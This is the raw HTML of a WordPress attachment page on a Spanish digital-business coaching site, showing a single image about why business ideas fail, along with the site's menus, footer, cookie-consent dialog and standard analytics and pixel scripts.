	<li id="menu-item-7867" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/negocio-digital/" class = "uael-sub-menu-item">eBook: Negocio Digital</a></li>
	<li id="menu-item-8988" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/3a-marcadigital/" class = "uael-sub-menu-item">eBook: Desarrolla tu Marca Digital</a></li>
	<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/buyer-persona/" class = "uael-sub-menu-item">Plantilla Buyer Persona</a></li>
	<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/landing-pro/" class = "uael-sub-menu-item">Checklist – Landing Page</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/prensa/" class = "uael-sub-menu-item">Prensa</a></li>
	<li id="menu-item-6910" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://luisannasanchez.com/blog/" class = "uael-sub-menu-item">Blog</a></li>
</ul>
</li>
<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://luisannasanchez.com/sobre-mi/" class = "uael-menu-item">Sobre Luisanna</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44a57f97" data-id="44a57f97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a3bb0 elementor-widget elementor-widget-woo-header-cart" data-id="e3a3bb0" data-element_type="widget" data-widget_type="woo-header-cart.default">
				<div class="elementor-widget-container">
								<div class="elementor-menu-cart" >
				<div class="header-cart">
					<div class="header-cart-block">
						<div class="header-cart-inner">
							<a class="cart-contents" href="https://luisannasanchez.com/carrito/" title="Ver tu carrito">
								<i class="fa fa-shopping-bag"><span class="count">0</span></i>
							</a>
							<ul class="site-header-cart menu list-unstyled text-center hidden-xs">
								<li>
									<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>	
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div class="container main-container" role="main">
		<div class="page-area">
			
<!-- start content container -->
<div class="row">
    <article class="col-md-12 ">
                                  
                <div class="post-4109 attachment type-attachment status-inherit hentry">
                                                                        <header>                              
                                <h1 class="single-title">Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez</h1>                                <time class="posted-on published" datetime="2020-10-28"></time>                                                        
                            </header>
                                                                                                                                                                                    <div class="futurio-content main-content-page">                            
                        <div class="single-entry-summary">                              
                                                        <p class="attachment"><a href='https://luisannasanchez.com/wp-content/uploads/2020/10/Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez.png'><img fetchpriority="high" decoding="async" width="232" height="300" src="https://luisannasanchez.com/wp-content/uploads/2020/10/Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez-232x300.png" class="attachment-medium size-medium" alt="" srcset="https://luisannasanchez.com/wp-content/uploads/2020/10/Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez-232x300.png 232w, https://luisannasanchez.com/wp-content/uploads/2020/10/Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez-792x1024.png 792w, https://luisannasanchez.com/wp-content/uploads/2020/10/Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez-768x993.png 768w, https://luisannasanchez.com/wp-content/uploads/2020/10/Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez-1188x1536.png 1188w, https://luisannasanchez.com/wp-content/uploads/2020/10/Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez-600x776.png 600w, https://luisannasanchez.com/wp-content/uploads/2020/10/Las_razones_por_la_que_tu_idea_no_se_convirtió_en_negocio_-_Luisanna_Sanchez.png 1509w" sizes="(max-width: 232px) 100vw, 232px" /></a></p>
                                                    </div>                               
                        
                            <div id="comments" class="comments-template">
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/freebies/las_razones_por_la_que_tu_idea_no_se_convirtio_en_negocio_-_luisanna_sanchez/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Debes estar conectado para dejar un comentario.</p>	</div><!-- #respond -->
	    </div>
                        </div>
                </div>        
                    
            
    </article>       
    </div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


        <footer id="colophon" class="elementor-footer-credits">
            		<div data-elementor-type="section" data-elementor-id="253" class="elementor elementor-253">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-423894c7 elementor-section-stretched elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="423894c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1f3730e" data-id="1f3730e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88047bd elementor-widget elementor-widget-image" data-id="88047bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="849" height="731" src="https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo.png" class="attachment-full size-full wp-image-7742" alt="" srcset="https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo.png 849w, https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo-300x258.png 300w, https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo-768x661.png 768w, https://luisannasanchez.com/wp-content/uploads/2020/09/Nuevo-Logo-600x517.png 600w" sizes="(max-width: 849px) 100vw, 849px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e823f30" data-id="7e823f30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43a0967 elementor-widget elementor-widget-heading" data-id="43a0967" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contacto</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6f589e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f589e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:18295091515">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">829-509-1515</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@luisannasanchez.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-inbox"></i>						</span>
										<span class="elementor-icon-list-text">info@luisannasanchez.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7775485a elementor-shape-circle e-grid-align-mobile-center e-grid-align-tablet-left e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7775485a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-421c6ef" href="https://www.linkedin.com/in/luisannasanchezs/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5dea297" href="https://www.instagram.com/luisannasanchezs/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-fde384f" href="https://www.youtube.com/channel/UCmRqoIbCqIHHH6fyXz-xToA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26c3aff4" data-id="26c3aff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc60432 elementor-widget elementor-widget-heading" data-id="fc60432" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Enlaces importantes</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-68701fe elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="68701fe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://luisannasanchez.com/cta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">CTA Newsletter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://luisannasanchez.com/politica-de-privacidad/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://luisannasanchez.com/terminos-y-condiciones-de-uso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Términos y condiciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abc0c7c elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abc0c7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d74b926" data-id="d74b926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b9e91 copy  elementor-widget elementor-widget-text-editor" data-id="98b9e91" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2020 <a href="https://luisannasanchez.com">Luisannasanchez.com  </a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bec2860" data-id="bec2860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-549d3db copy elementor-widget elementor-widget-text-editor" data-id="549d3db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Design by <a href="http://pamelisrdesign.com/" target="_blank" rel="noopener">PRdesign</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			
        </footer>
    
</div><!-- end page-wrap -->

        <!-- Return to Top -->
        <div class="middle-cart">
            <div id="middle-cart-overlay"></div>
            <div class="center-cart-middle text-center">
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                <div id="middle-cart-close" class="fa fa-times"></div>
            </div>
        </div>
        
    <div id="site-menu-sidebar" class="offcanvas-sidebar" >
        <div class="offcanvas-sidebar-close">
            <i class="fa fa-times"></i>
        </div>
        <div id="text-1" class="widget widget_text"><div class="widget-title"><h3>Custom menu section</h3></div>			<div class="textwidget"><p>This is off canvas menu widget area. To enable it add some widgets into<strong> Appearance &#8211; Widgets &#8211; Menu Section</strong>, and go to <strong>Customizer &#8211; Main menu</strong> to set the icon position.</p>
</div>
		</div><div id="futurio-extra-popular-posts-1" class="widget popular-posts widget_popular_posts">
			<div class="popular-news-section">

				<div class="widget-title"><h3>Popular posts</h3></div>
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/herramientas-digitales-para-agendar-citas-especial-salones-de-belleza/" title="Herramientas digitales para agendar citas (Especial Salones de Belleza)">
					<img width="160" height="120" src="https://luisannasanchez.com/wp-content/uploads/2023/01/Agendar-citas-Luisanna-Sanchez-160x120.webp" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="" decoding="async" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/herramientas-digitales-para-agendar-citas-especial-salones-de-belleza/">
										Herramientas digitales para agendar citas (Especial Salones de Belleza)									</a>
								</h2>
								        <span class="extra-posted-date">
            12 de enero de 2023        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/email-marketing-como-escribir-correos-que-conecten-con-tus-clientes/" title="Email Marketing, Cómo escribir correos que conecten con tus clientes">
					<img width="160" height="120" src="https://luisannasanchez.com/wp-content/uploads/2023/01/Email-Marketing-Tips-Luisanna-Sanchez-1-160x120.webp" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="" decoding="async" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/email-marketing-como-escribir-correos-que-conecten-con-tus-clientes/">
										Email Marketing, <strong>Cómo escribir correos que conecten con tus clientes</strong>									</a>
								</h2>
								        <span class="extra-posted-date">
            12 de enero de 2023        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/que-es-paypal-y-como-puede-ayudarte-a-vender-mas/" title="¿Qué es PayPal y cómo puede ayudarte a vender más?">
					<img width="160" height="106" src="https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-scaled.jpg" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-scaled.jpg 2560w, https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-300x200.jpg 300w, https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-1024x681.jpg 1024w, https://luisannasanchez.com/wp-content/uploads/2020/11/Post-Paypal-768x511.jpg 768w" sizes="(max-width: 160px) 100vw, 160px" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/que-es-paypal-y-como-puede-ayudarte-a-vender-mas/">
										¿Qué es PayPal y cómo puede ayudarte a vender más?									</a>
								</h2>
								        <span class="extra-posted-date">
            23 de octubre de 2020        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/email-marketing-lo-que-necesitas-saber/" title="Email Marketing, lo que necesitas saber para iniciar">
					<img width="160" height="120" src="https://luisannasanchez.com/wp-content/uploads/2021/03/mensaje-conexion-comunicacion-correo-contactos-correo-electronico-llama-telefono-al-concepto-global-cartas_36325-1601-160x120.jpeg" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="email marketing" decoding="async" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/email-marketing-lo-que-necesitas-saber/">
										Email Marketing, lo que necesitas saber para iniciar									</a>
								</h2>
								        <span class="extra-posted-date">
            26 de marzo de 2021        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
						<div class="news-item layout-two">
										<div class="news-thumb ">
				<a href="https://luisannasanchez.com/5-tipos-de-productos-digitales-que-puedes-crear/" title="5 Tipos de Productos Digitales que puedes crear">
					<img width="160" height="120" src="https://luisannasanchez.com/wp-content/uploads/2020/12/transmision-linea-vlogger-femenina-borrosa_23-2148764542-1-160x120.jpg" class="attachment-futurio-thumbnail size-futurio-thumbnail wp-post-image" alt="" decoding="async" />				</a>
			</div><!-- .news-thumb -->
									<div class="news-text-wrap">
								<h2>
									<a href="https://luisannasanchez.com/5-tipos-de-productos-digitales-que-puedes-crear/">
										5 Tipos de Productos Digitales que puedes crear									</a>
								</h2>
								        <span class="extra-posted-date">
            15 de diciembre de 2020        </span>
        <span class="extra-comments-meta">
            Desactivado            <i class="fa fa-comments-o"></i>
        </span>
        							</div><!-- .news-text-wrap -->
						</div><!-- .news-item -->

						
				
			</div>

			</div>    </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio-child/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">This website or its third-party tools process personal data.</br>In case of sale of your personal information, you may opt out by using the link <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div><a aria-label="Cerrar la barra de cookies" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">×</a></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de Privacidad</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Política de cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. Fuera de estas cookies, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Esta categoría solo incluye cookies que garantizan funcionalidades básicas y características de seguridad del sitio web. Estas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script async src="https://www.googletagmanager.com/gtag/js?id=UA-161609640-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161609640-1');
</script>
<meta name="google-site-verification" content="d8VzQVNX0GYLSBqBzHpBLJLICTuP88jLmtNRyHI0WWo" />




<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'8e3c9432af96fbbcbf0afd58a2e224c8'})})</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"18295091515","mobile_only":false,"button_delay":20,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Luisanna, me gustaría saber sobre..","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contactar por WhatsApp">
							</div>
			</div>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=874160066675979&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://luisannasanchez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://luisannasanchez.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://luisannasanchez.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://luisannasanchez.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
